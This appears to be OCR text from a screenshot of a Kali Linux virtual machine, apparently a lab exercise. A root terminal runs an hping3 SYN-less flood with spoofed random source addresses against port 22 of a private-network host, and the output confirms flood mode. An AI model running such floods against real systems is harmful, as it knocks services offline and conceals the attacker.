 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:58
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# man hping3
(root㉿kali)-[~]
# hping3 -d 100000000 -p 22 --flood 192.168.1.127 --rand-source
HPING 192.168.1.127 (eth0 192.168.1.127): NO FLAGS are set, 40 headers + 57600 data bytes
hping in flood mode, no replies will be shown
File System
Home
Right Ctrl